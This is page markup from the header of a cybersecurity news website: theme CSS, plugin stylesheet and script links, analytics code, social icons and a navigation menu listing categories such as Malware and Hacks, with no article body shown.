!important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.hackercombat.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.9.5' type='text/css' media='all' />
<link rel='stylesheet' id='mc4wp-form-themes-css' href='https://www.hackercombat.com/wp-content/plugins/mailchimp-for-wp/assets/css/form-themes.css?ver=4.10.7' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://www.hackercombat.com/wp-content/themes/hotmagazine/css/font-awesome.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://www.hackercombat.com/wp-content/themes/hotmagazine/css/bootstrap.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='bxslider-css' href='https://www.hackercombat.com/wp-content/themes/hotmagazine/css/jquery.bxslider.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://www.hackercombat.com/wp-content/themes/hotmagazine/css/magnific-popup.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='owl.carousel-css' href='https://www.hackercombat.com/wp-content/themes/hotmagazine/css/owl.carousel.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='owl.theme-css' href='https://www.hackercombat.com/wp-content/themes/hotmagazine/css/owl.theme.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='hotmagazine-ticker-css' href='https://www.hackercombat.com/wp-content/themes/hotmagazine/css/ticker-style.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='hotmagazine-hotmagazine-css' href='https://www.hackercombat.com/wp-content/themes/hotmagazine/css/style-tech.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='hotmagazine-style-css' href='https://www.hackercombat.com/wp-content/themes/hotmagazine/style.css?ver=2015-11-26' type='text/css' media='all' />
<link rel='stylesheet' id='hotmagazine-fonts-css' href='//fonts.googleapis.com/css?family=Public+Sans%3A400%2C700%2C300%26subset%3Dlatin%2Clatin-ext&#038;ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='wpforo-widgets-css' href='https://www.hackercombat.com/wp-content/plugins/wpforo/themes/classic/widgets.css?ver=2.4.8' type='text/css' media='all' />
<link rel="preload" as="style" href="https://fonts.googleapis.com/css?family=Public%20Sans:400&#038;subset=latin&#038;display=swap&#038;ver=1735901999" /><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Public%20Sans:400&#038;subset=latin&#038;display=swap&#038;ver=1735901999" media="print" onload="this.media='all'"><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Public%20Sans:400&#038;subset=latin&#038;display=swap&#038;ver=1735901999" /></noscript><link rel='stylesheet' id='wpforo-dynamic-style-css' href='https://www.hackercombat.com/wp-content/uploads/wpforo/assets/colors.css?ver=2.4.8.2f9fd4f8c88c71355d668766d90c0034' type='text/css' media='all' />
<script type="text/javascript" src="https://www.hackercombat.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.hackercombat.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.hackercombat.com/wp-content/plugins/vtiger-form/js/popup/start-malware-removal-popup.js?ver=6.5.4" id="common_start_malware_removal_popup_js_1-js"></script>
<script type="text/javascript" src="https://www.hackercombat.com/wp-content/plugins/vtiger-form/js/afid.js?ver=6.5.4" id="my_scripts-js"></script>
<script type="text/javascript" src="https://cdn.jsdelivr.net/npm/jquery-validation@1.19.5/dist/jquery.validate.min.js?ver=6.5.4" id="jquery_validator-js"></script>
<link rel="https://api.w.org/" href="https://www.hackercombat.com/wp-json/" /><link rel="alternate" type="application/json" href="https://www.hackercombat.com/wp-json/wp/v2/posts/9851" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.hackercombat.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.5.4" />
<link rel='shortlink' href='https://www.hackercombat.com/?p=9851' />
<link rel="alternate" type="application/json+oembed" href="https://www.hackercombat.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.hackercombat.com%2Ffacebooks-10-year-challenge-is-it-more-than-what-meets-the-eye%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.hackercombat.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.hackercombat.com%2Ffacebooks-10-year-challenge-is-it-more-than-what-meets-the-eye%2F&#038;format=xml" />
<meta name="generator" content="Redux 4.5.7" /><script type="text/javascript">var ajaxurl = 'https://www.hackercombat.com/wp-admin/admin-ajax.php';</script>	<style> 
		.top-line ul.social-icons li a:hover {background: #377CE5;}.navbar-brand span {color: #377CE5 !important;}.navbar-nav > li > a:before {

  background: #377CE5;
}
.navbar-nav li.drop ul.dropdown {
  
  border-top: 3px solid #377CE5;
  
}
/*.navbar-nav .megadropdown .inner-megadropdown {
 
  border-top-color: #377CE5;
  
}*/
header.third-style .list-line-posts .owl-wrapper .owl-theme .owl-controls .owl-buttons div.owl-prev:hover,
header.third-style .list-line-posts .owl-wrapper .owl-theme .owl-controls .owl-buttons div.owl-next:hover {
  border-color: #377CE5;
  background: #377CE5;
  
}.feature-video .title-section h2, .standard-post3 .post-title a.category-post, a, .video-link:hover{
	color: #377CE5;
}

.title-section h1 span {
  
  border-bottom: 1px solid #377CE5;
}
.title-section .arrow-box a:hover {
  
  background: #377CE5;
  border: 1px solid #377CE5;
}
.title-section.white .arrow-box a:hover {
  
  border: 1px solid #377CE5;
}
a.category-post {
  
  background: #377CE5;
 
}
.ticker-news-box span.breaking-news {
  
  background: #377CE5;
  
}
.ticker-news-box span.breaking-news:after {
  
  background: #377CE5;
  
}
.ticker-news-box .ticker-content span.time-news {
  color: #377CE5;
  
}
.ticker-news-box .ticker-content a:hover {
  color: #377CE5;
}
.ticker-news-box .ticker-controls li:hover {
  border: 1px solid #377CE5;
  background: #377CE5;
}
.owl-theme .owl-controls .owl-buttons div:hover {
  color: #ffffff;
  background: #377CE5;
  border: 1px solid #377CE5;
}
.feature-video .owl-theme .owl-controls .owl-buttons div:hover {
  color: #ffffff;
  background: #377CE5;
  border: 1px solid #377CE5;
}
.pagination-box ul.pagination-list li a:hover,
.pagination-box ul.pagination-list li a.active {
  border: 1px solid #377CE5;
  background: #377CE5;
  color: #ffffff;
}
.heading-news2 .ticker-news-box .ticker-content a:hover {
  color: #377CE5;
}
.heading-news2 .ticker-news-box .ticker-controls li:hover {
  border: 1px solid #377CE5;
  background: #377CE5;
}
.center-button > a:hover {
  color: #ffffff;
  background: #377CE5;
  border-color: #377CE5;
}
.slider-caption-box #bx-pager a.active {
  background: #377CE5;
  color: #ffffff;
}
.big-slider .bx-wrapper .bx-pager.bx-default-pager a.active {
  border-color: #377CE5;
  background: #377CE5;
}
.sidebar .features-slide-widget .bx-wrapper .bx-pager.bx-default-pager a:hover,
.sidebar .features-slide-widget .bx-wrapper .bx-pager.bx-default-pager a.active {
  background: #377CE5;
  border: 2px solid #377CE5;
}
.sidebar .subscribe-widget form button {
  
  color: #377CE5;
  
}
.sidebar .tab-posts-widget ul.nav-tabs {
  
  border-bottom: 2px solid #377CE5;
}
.sidebar .tab-posts-widget ul.nav-tabs li a:hover {
  background: #377CE5;
}
.sidebar .tab-posts-widget ul.nav-tabs li.active a {
  border: none;
  background: #377CE5;
}
.sidebar .review-widget h1 {
  
  background: #377CE5;
}
.sidebar .review-widget ul.review-posts-list li h2 a:hover {
  color: #377CE5;
}
.sidebar .categories-widget ul.category-list li a:hover {
  color: #377CE5;
}
.sidebar .categories-widget ul.category-list li a:hover span {
  background: #377CE5;
  border: 1px solid #377CE5;
  
}
.sidebar .flickr-widget > a:hover {
  color: #377CE5;
}
a.read-more-button:hover {
  
  background: #377CE5;
  border-color: #377CE5;
}
span.top-stories {
  
  background: #377CE5;
  
}
.image-post:hover .hover-box .inner-hover h2 a:hover {
  color: #377CE5;
}
.image-post:hover .hover-box .inner-hover ul.post-tags li a:hover {
  color: #377CE5;
}
ul.post-tags li a:hover {
  color: #377CE5;
}
.standard-post .post-content h2 a:hover {
  color: #377CE5;
}
.standard-post2 .post-title h2 a:hover {
  color: #377CE5;
}
.image-post2 .hover-box ul.post-tags li a:hover {
  color: #377CE5;
}
.image-post2 div.post-content p a {
  
  color: #377CE5;
  
}
ul.list-posts > li .post-content h2 a:hover {
  color: #377CE5;
}
.article-post .post-content h2 a:hover {
  color: #377CE5;
}
.large-post .post-title h2 a:hover {
  color: #377CE5;
}
div.list-post .post-content h2 a:hover {
  color: #377CE5;
}
.very-large-post .title-post h2 a:hover {
  color: #377CE5;
}
.very-large-post .share-box a.likes:hover {
  color: #377CE5;
}
.very-large-post .share-box a.likes:hover i {
  color: #377CE5;
}
.single-post-box > .post-content p a {
  
  color: #377CE5;
 
}
.single-post-box .article-inpost .image-content .image-place .hover-image a {
 
  background: #377CE5;
  
}
.single-post-box .review-box .member-skills .meter p {
  
  background: #377CE5;
  
}
.single-post-box .review-box .summary-box .summary-degree {
 
  background: #377CE5;
  
}
.single-post-box .prev-next-posts .post-content h2 a:hover {
  color: #377CE5;
}

.single-post-box .about-more-autor ul.nav-tabs {
  
  border-bottom: 2px solid #377CE5;
}
.single-post-box .about-more-autor ul.nav-tabs li a:hover {
  background: #377CE5;
}
.single-post-box .about-more-autor ul.nav-tabs li.active a {
  
  background: #377CE5;
}
.single-post-box .about-more-autor .autor-box .autor-content .autor-title h1 a {
  
  color: #377CE5;
}
.single-post-box .about-more-autor .autor-box .autor-content .autor-title ul.autor-social li a:hover {
  
  background: #377CE5;
}
.single-post-box .comment-area-box ul li .comment-box .comment-content h4 a.comment-reply-link:hover {
  background: #377CE5;
  
  border: 1px solid #377CE5;
}
.contact-form-box #contact-form input[type="text"]:focus,
.contact-form-box #comment-form input[type="text"]:focus,
.contact-form-box #contact-form textarea:focus,
.contact-form-box #comment-form textarea:focus {
  border: 1px solid #377CE5;
}
.contact-form-box #contact-form button:hover,
.contact-form-box #comment-form button:hover {
  background: #377CE5;
  
}
.error-banner {
  background: #377CE5;
  
}
ul.autor-list > li .autor-box .autor-content .autor-title h1 a {
  
  color: #377CE5;
}
ul.autor-list > li .autor-box .autor-content .autor-title ul.autor-social li a:hover {
  color: #377CE5;
}
ul.autor-list > li .autor-last-line ul.autor-tags li a:hover {
  
  background: #377CE5;
  border-color: #377CE5;
}.forum-table div.first-col a:hover {color: #377CE5;}.forum-table div.table-row > div h2 a:hover {color: #377CE5;}.forum-table div.table-row div.third-col p a {color: #377CE5;}.forum-table div.table-row div.forum-post .post-autor-date h2 a:hover {color: #377CE5;}.forum-table div.table-row div.forum-post .post-autor-date p a {color: #377CE5;}.forum-table p.posted-in-category a {color: #377CE5;}#log-in-popup form.login-form label span,#log-in-popup form.register-form label span,#log-in-popup form.lost-password-form label span {color: #377CE5;}#log-in-popup form.login-form button[type="submit"]:hover,#log-in-popup form.register-form button[type="submit"]:hover,#log-in-popup form.lost-password-form button[type="submit"]:hover {background: #377CE5;}#log-in-popup form.login-form > a:hover,#log-in-popup form.register-form > a:hover,#log-in-popup form.lost-password-form > a:hover {color: #377CE5;}#log-in-popup form.login-form p.register-line a:hover,#log-in-popup form.register-form p.register-line a:hover,#log-in-popup form.lost-password-form p.register-line a:hover,#log-in-popup form.login-form p.login-line a:hover,#log-in-popup form.register-form p.login-line a:hover,#log-in-popup form.lost-password-form p.login-line a:hover {color: #377CE5;}body.comming-soon-page #comming-soon-content #clock .comming-part p {color: #377CE5;}body.comming-soon-page #comming-soon-content form.subscribe h1 span {color: #377CE5;}body.comming-soon-page #comming-soon-content form.subscribe input[type=text]:focus {border: 1px solid #377CE5;}body.comming-soon-page #comming-soon-content form.subscribe button:hover {background: #377CE5;}footer .categories-widget ul.category-list li a:hover {color: #377CE5;}footer .categories-widget ul.category-list li a:hover span {background: #377CE5;border: 1px solid #377CE5;}footer .tags-widget ul.tag-list li a:hover {background: #377CE5;border: 1px solid #377CE5;}footer .subscribe-widget form {background: #377CE5;}footer .subscribe-widget form button {background: #377CE5;}@media (max-width: 767px) {.navbar-nav > li:hover > a {color: #377CE5 !important;}header.second-style .navbar-nav > li a:hover {color: #377CE5 !important;}}.widget_categories ul li:hover span {background: #377CE5;border-color: #377CE5;}.widget_recent_entries ul li a:hover, .widget_recent_comments ul li a:hover, .widget_archive ul li a:hover, .widget_categories ul li a:hover, .widget_meta ul li a:hover, .widget_pages ul li a:hover, .widget_rss ul li a:hover, .widget_nav_menu ul li a:hover, .product-categories li a:hover{color: #377CE5;}#submit-contact:hover{background: #377CE5;}input[type="text"]:focus, input[type="password"]:focus, input[type="search"]:focus, textarea:focus{border: 1px solid #377CE5;}.title-section h2 span {border-bottom: 1px solid #377CE5;}.pagination-box ul.pagination-list li .current {border: 1px solid #377CE5;background: #377CE5;}input[type="submit"]:hover {background: #377CE5;}#reply-title span {border-bottom: 1px solid #377CE5;}form.mc4wp-form button {color: #377CE5;}footer .tagcloud a:hover{background: #377CE5;}footer form.mc4wp-form{background: #377CE5;}footer form.mc4wp-form button{background: #377CE5;}
.image-post3:hover .hover-box, .video-post:hover .hover-box,.image-post-slider .bx-wrapper .bx-prev:hover, .image-post-slider .bx-wrapper .bx-next:hover,.heading-news2 .heading-news-box .news-post:hover .hover-box,.galery-box #bx-pager2 a.active:before {
  background: rgba(55, 124, 229, 0.9);
}



	.galery-box #bx-pager2 a.active:before,.navbar-nav > li > a:before{
		background: none;
	}
	ul.category-filter-posts li a:hover, ul.category-filter-posts li a.active, form.mc4wp-form, form.mc4wp-form button{
		background: #377CE5;
	}
	ul.category-filter-posts li a:hover:after, ul.category-filter-posts li a.active:after {
	  border-top-color: #377CE5;
	}
	.title-section h1 span{
		border-color: #717171;
	}
	.title-section h1{
		color: #377CE5;
	}
	.pagination-box ul.pagination-list li .current, .pagination-box ul.pagination-list li a:hover, .pagination-box ul.pagination-list li a.active{
		  border: 1px solid #f5d76e;
  			background: #f5d76e;
  			color: #222;
	}
	form.mc4wp-form button, form.mc4wp-form p{
		color: #fff;
	}
	.navbar-default .navbar-nav>#menu-item-147.active>a, .navbar-nav > li > a.active,.navbar-default .navbar-nav>.active>a, .navbar-default .navbar-nav>.active>a:focus, .navbar-default .navbar-nav>.active>a:hover{
		background: #fff;
		color: #222 !important;
	}
	.navbar-default .navbar-nav>#menu-item-147.active>a:before, .navbar-nav > li > a.active:before,.navbar-default .navbar-nav>.active>a:before, .navbar-default .navbar-nav>.active>a:focus:before, .navbar-default .navbar-nav>.active>a:hover:before, .navbar-nav > li:hover > a:before, .navbar-nav > li > a.active:before{
		background: #377CE5 !important;
	}
	a.read-more-button:hover {
	  border-color:  transparent;
	  background-color:  transparent;
	}
	.navbar-default .navbar-nav>li>a > i{
		color: #fff;
		right: 5px;
	}
.dark .tagcloud a:hover{
	background: #377CE5;
	border-color: #377CE5;
}
.top-line{
	background-color: #222222}
footer{
	background: #222222}
	header .logo-advertisement{
		background-image: url(); !important;
	}


</style>
	
	<style> 
						    		    			
			.navbar-nav .megadropdown .android-security-dropdown{
				border-top-color: #fff;
			}
			.standard-post3 .post-title a.category-post.android-security{
				color: #fff;
			}
		    		    .navbar-nav .category-android-security .megadropdown .inner-megadropdown{
		    	border-top-color: #fff;
		    }
				    		    .navbar-nav .category-antivirus .megadropdown .inner-megadropdown{
		    	border-top-color: ;
		    }
				    		    .navbar-nav .category-cloud-security .megadropdown .inner-megadropdown{
		    	border-top-color: ;
		    }
				    		    			
			.navbar-nav .megadropdown .cryptocurrency-dropdown{
				border-top-color: #fff;
			}
			.standard-post3 .post-title a.category-post.cryptocurrency{
				color: #fff;
			}
		    		    .navbar-nav .category-cryptocurrency .megadropdown .inner-megadropdown{
		    	border-top-color: #fff;
		    }
				    		    			
			.navbar-nav .megadropdown .cyber-attacks-dropdown{
				border-top-color: #fff;
			}
			.standard-post3 .post-title a.category-post.cyber-attacks{
				color: #fff;
			}
		    		    .navbar-nav .category-cyber-attacks .megadropdown .inner-megadropdown{
		    	border-top-color: #fff;
		    }
				    		    			
			.navbar-nav .megadropdown .cyber-crime-dropdown{
				border-top-color: #fff;
			}
			.standard-post3 .post-title a.category-post.cyber-crime{
				color: #fff;
			}
		    		    .navbar-nav .category-cyber-crime .megadropdown .inner-megadropdown{
		    	border-top-color: #fff;
		    }
				    		    			
			.navbar-nav .megadropdown .cybersecurity-dropdown{
				border-top-color: #fff;
			}
			.standard-post3 .post-title a.category-post.cybersecurity{
				color: #fff;
			}
		    		    .navbar-nav .category-cybersecurity .megadropdown .inner-megadropdown{
		    	border-top-color: #fff;
		    }
				    		    .navbar-nav .category-data-breach .megadropdown .inner-megadropdown{
		    	border-top-color: ;
		    }
				    		    .navbar-nav .category-data-protection .megadropdown .inner-megadropdown{
		    	border-top-color: ;
		    }
				    		    			
			.navbar-nav .megadropdown .data-security-dropdown{
				border-top-color: #fff;
			}
			.standard-post3 .post-title a.category-post.data-security{
				color: #fff;
			}
		    		    .navbar-nav .category-data-security .megadropdown .inner-megadropdown{
		    	border-top-color: #fff;
		    }
				    		    .navbar-nav .category-ddos-attacks .megadropdown .inner-megadropdown{
		    	border-top-color: ;
		    }
				    		    .navbar-nav .category-endpoint-security .megadropdown .inner-megadropdown{
		    	border-top-color: ;
		    }
				    		    .navbar-nav .category-firewall .megadropdown .inner-megadropdown{
		    	border-top-color: ;
		    }
				    		    			
			.navbar-nav .megadropdown .gdpr-dropdown{
				border-top-color: #fff;
			}
			.standard-post3 .post-title a.category-post.gdpr{
				color: #fff;
			}
		    		    .navbar-nav .category-gdpr .megadropdown .inner-megadropdown{
		    	border-top-color: #fff;
		    }
				    		    .navbar-nav .category-hacks .megadropdown .inner-megadropdown{
		    	border-top-color: ;
		    }
				    		    .navbar-nav .category-infographics .megadropdown .inner-megadropdown{
		    	border-top-color: ;
		    }
				    		    			
			.navbar-nav .megadropdown .internet-network-dropdown{
				border-top-color: #fff;
			}
			.standard-post3 .post-title a.category-post.internet-network{
				color: #fff;
			}
		    		    .navbar-nav .category-internet-network .megadropdown .inner-megadropdown{
		    	border-top-color: #fff;
		    }
				    		    .navbar-nav .category-internet .megadropdown .inner-megadropdown{
		    	border-top-color: ;
		    }
				    		    .navbar-nav .category-iot .megadropdown .inner-megadropdown{
		    	border-top-color: ;
		    }
				    		    .navbar-nav .category-keyloggers .megadropdown .inner-megadropdown{
		    	border-top-color: ;
		    }
				    		    			
			.navbar-nav .megadropdown .leaks-dropdown{
				border-top-color: #fff;
			}
			.standard-post3 .post-title a.category-post.leaks{
				color: #fff;
			}
		    		    .navbar-nav .category-leaks .megadropdown .inner-megadropdown{
		    	border-top-color: #fff;
		    }
				    		    			
			.navbar-nav .megadropdown .malware-attacks-dropdown{
				border-top-color: #fff;
			}
			.standard-post3 .post-title a.category-post.malware-attacks{
				color: #fff;
			}
		    		    .navbar-nav .category-malware-attacks .megadropdown .inner-megadropdown{
		    	border-top-color: #fff;
		    }
				    		    .navbar-nav .category-mobile-security .megadropdown .inner-megadropdown{
		    	border-top-color: ;
		    }
				    		    			
			.navbar-nav .megadropdown .network-security-dropdown{
				border-top-color: #fff;
			}
			.standard-post3 .post-title a.category-post.network-security{
				color: #fff;
			}
		    		    .navbar-nav .category-network-security .megadropdown .inner-megadropdown{
		    	border-top-color: #fff;
		    }
				    		    			
			.navbar-nav .megadropdown .phishing-attacks-dropdown{
				border-top-color: #fff;
			}
			.standard-post3 .post-title a.category-post.phishing-attacks{
				color: #fff;
			}
		    		    .navbar-nav .category-phishing-attacks .megadropdown .inner-megadropdown{
		    	border-top-color: #fff;
		    }
				    		    			
			.navbar-nav .megadropdown .ransomware-dropdown{
				border-top-color: #fff;
			}
			.standard-post3 .post-title a.category-post.ransomware{
				color: #fff;
			}
		    		    .navbar-nav .category-ransomware .megadropdown .inner-megadropdown{
		    	border-top-color: #fff;
		    }
				    		    .navbar-nav .category-security-privacy .megadropdown .inner-megadropdown{
		    	border-top-color: ;
		    }
				    		    .navbar-nav .category-latest .megadropdown .inner-megadropdown{
		    	border-top-color: ;
		    }
				    		    			
			.navbar-nav .megadropdown .tech-dropdown{
				border-top-color: #fff;
			}
			.standard-post3 .post-title a.category-post.tech{
				color: #fff;
			}
		    		    .navbar-nav .category-tech .megadropdown .inner-megadropdown{
		    	border-top-color: #fff;
		    }
				    		    .navbar-nav .category-threats .megadropdown .inner-megadropdown{
		    	border-top-color: ;
		    }
				    		    .navbar-nav .category-vpn .megadropdown .inner-megadropdown{
		    	border-top-color: ;
		    }
				    		    			
			.navbar-nav .megadropdown .vulnerability-dropdown{
				border-top-color: #fff;
			}
			.standard-post3 .post-title a.category-post.vulnerability{
				color: #fff;
			}
		    		    .navbar-nav .category-vulnerability .megadropdown .inner-megadropdown{
		    	border-top-color: #fff;
		    }
				    		    			
			.navbar-nav .megadropdown .web-security-dropdown{
				border-top-color: #fff;
			}
			.standard-post3 .post-title a.category-post.web-security{
				color: #fff;
			}
		    		    .navbar-nav .category-web-security .megadropdown .inner-megadropdown{
		    	border-top-color: #fff;
		    }
				    		    			
			.navbar-nav .megadropdown .website-security-dropdown{
				border-top-color: #fff;
			}
			.standard-post3 .post-title a.category-post.website-security{
				color: #fff;
			}
		    		    .navbar-nav .category-website-security .megadropdown .inner-megadropdown{
		    	border-top-color: #fff;
		    }
					</style>

	
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<link rel="icon" href="https://www.hackercombat.com/wp-content/uploads/2017/05/HC_FAVICON_48_48.png" sizes="32x32" />
<link rel="icon" href="https://www.hackercombat.com/wp-content/uploads/2017/05/HC_FAVICON_48_48.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.hackercombat.com/wp-content/uploads/2017/05/HC_FAVICON_48_48.png" />
<meta name="msapplication-TileImage" content="https://www.hackercombat.com/wp-content/uploads/2017/05/HC_FAVICON_48_48.png" />
		<style type="text/css" id="wp-custom-css">
			#eckb-article-page-container-v2{width:100%!important;}		</style>
		<style id="hotmagazine_options-dynamic-css" title="dynamic-css" class="redux-options-output">body{font-family:"Public Sans";line-height:23px;font-weight:400;font-style:normal;color:#4f4f4f;font-size:17.4px;}</style><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	<script async src="https://www.googletagmanager.com/gtag/js?id=G-TQRQ56PBH7"></script>
	<script>
		window.dataLayer = window.dataLayer || [];
		function gtag(){dataLayer.push(arguments);}
		gtag('js', new Date());
		gtag('config', 'G-TQRQ56PBH7');
	</script>
</head>
<body class="post-template-default single single-post postid-9851 single-format-standard tech wpf-default wpft- wpf-guest wpfu-group-4 wpf-theme-classic wpf-is_standalone-0 wpf-boardid-0 is_wpforo_page-0 is_wpforo_url-0 is_wpforo_shortcode_page-0 wpb-js-composer js-comp-ver-6.6.0 vc_responsive">

	<!-- Container -->
	<div id="container">
		<!-- Header
		    ================================================== -->
		<header class="clearfix">
			<!-- Bootstrap navbar -->
			<nav class="navbar navbar-default navbar-static-top" role="navigation">
								<!-- Top line -->
				<div class="top-line">
					<div class="container">
						<div class="row">
							<div class="col-md-9">
																									<ul class="top-line-list">
																				<li><span class="time-now">Monday 19 January 2026 / 12:10 pm</span></li>
										
									</ul>
																		<ul data-breakpoint="800" id="menu-top-menu" class="top-line-list top-menu"><li id="menu-item-1100" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1100 page-300"><a href="https://www.hackercombat.com/submit-news-tips/">Submit News Tips</a></li>
<li id="menu-item-28391" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28391 page-1063"><a href="https://www.hackercombat.com/forum/">Forum</a></li>
<li id="menu-item-28401" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28401"><a href="https://edr.hackercombat.com/?AF=9557">FREE EDR</a></li>
</ul>							</div>	
							<div class="col-md-3">
								<ul class="social-icons">
																  <li class="facebook"><a  href="https://www.facebook.com/HackerCombatOfficial/"><i class="fa fa-facebook"></i></a></li>
							  							  							  <li class="twitter"><a href="https://twitter.com/Hacker_Combat"><i class="fa fa-twitter"></i></a></li>
							  							 								<li class="instagram"><a href="https://www.instagram.com/hackercombatofficial/"><i class="fa fa-instagram"> </i></a></li>
															  							  							  <li class="linkedin"><a  href="https://www.linkedin.com/company/13592570/"><i class="fa fa-linkedin"></i></a></li>
							  							  							  <li class="pinterest" ><a href="https://www.pinterest.com/hackercombat/"><i class="fa fa-pinterest"></i></a></li>
							  								</ul>
							</div>	
						</div>
					</div>
				</div>
				<!-- End Top line -->
								<!-- Logo & advertisement -->
				<div class="logo-advertisement">
					<div class="container">

						<!-- Brand and toggle get grouped for better mobile display -->
						<div class="navbar-header">
							<button type="button" class="navbar-toggle collapsed" data-toggle="collapse" data-target="#bs-example-navbar-collapse-1">
								<span class="sr-only">Toggle navigation</span>
								<span class="icon-bar"></span>
								<span class="icon-bar"></span>
								<span class="icon-bar"></span>
							</button>
							<a class="navbar-brand"  href="https://www.hackercombat.com/" title="Hacker Combat">
																	<img src="https://www.hackercombat.com/wp-content/uploads/hackercombat-logo-124-93.png" alt="Hacker Combat">
								  							</a>
						</div>

						<div class="bannr_ads"><img class="wp-image-27925" src="https://www.hackercombat.com/wp-content/uploads/hACKER-COMBAT-HEADER.png" Width="790" Height="90" alt="Open EDR"></div>
					</div>
				</div>
				<!-- End Logo & advertisement -->

				<!-- navbar list container -->
				<div class="nav-list-container">
					<div class="container">
						<!-- Collect the nav links, forms, and other content for toggling -->
						<div class="collapse navbar-collapse" id="bs-example-navbar-collapse-1">
							<ul data-breakpoint="800" id="menu-main-menu" class="nav navbar-nav navbar-left"><li id="menu-item-19277" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-19277"><a title="News" href="https://www.hackercombat.com/">News</a></li>
<li id="menu-item-231" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-231 page-200"><a title="Technology" class="fashion" href="https://www.hackercombat.com/technology/">Technology</a></li>
<li id="menu-item-27798" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-27798 category-malware-attacks"><a title="Malware" href="https://www.hackercombat.com/category/malware-attacks/">Malware</a></li>
<li id="menu-item-27799" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-27799 category-hacks"><a title="Hacks" href="https://www.hackercombat.com/category/hacks/">Hacks</a></li>
